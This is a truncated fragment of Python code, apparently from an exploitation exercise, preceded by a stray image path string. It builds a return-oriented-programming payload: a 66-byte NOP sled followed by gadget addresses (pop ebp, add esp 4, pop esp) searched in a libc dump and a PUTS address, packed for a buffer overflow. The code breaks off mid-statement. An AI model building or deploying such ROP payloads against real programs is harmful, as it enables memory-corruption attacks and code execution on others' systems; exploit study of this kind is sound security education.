 def get_arg():
search = GadgetSearch(LIBC_DUMP_PATH)
offset = 66
nop = '\x90'
pop_ebp = search.find("pop ebp", condition=has_null_byte)
add_esp_4 = search.find("add esp, 4", condition=has_null_byte)
pop_esp = search.find("pop esp", condition=has_null_byte)
return offset * nop + struct.pack("<IIIIIII", pop_ebp, addresses.PUTS,